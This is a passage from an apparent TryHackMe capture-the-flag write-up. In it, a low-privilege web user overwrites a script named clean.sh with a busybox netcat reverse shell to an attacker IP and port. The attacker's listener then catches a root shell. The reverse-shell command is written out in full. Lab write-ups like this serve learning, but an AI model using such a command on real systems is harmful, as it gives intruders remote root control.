 www-data@dmv:/var/www/html/tmp$ vim clean.sh
www-data@dmv:/var/www/html/tmp$ cat clean.sh
busybox nc 192.168.147.6 9004 -e /bin/bash
www-data@dmv:/var/www/html/tmp$
~/Documents/Writeups/TryHackMe/medium/convertmyvideo $ nc -lnvp 9004
Listening on 0.0.0.0 9004
Connection received on 10.130.160.29 42118
whoami
root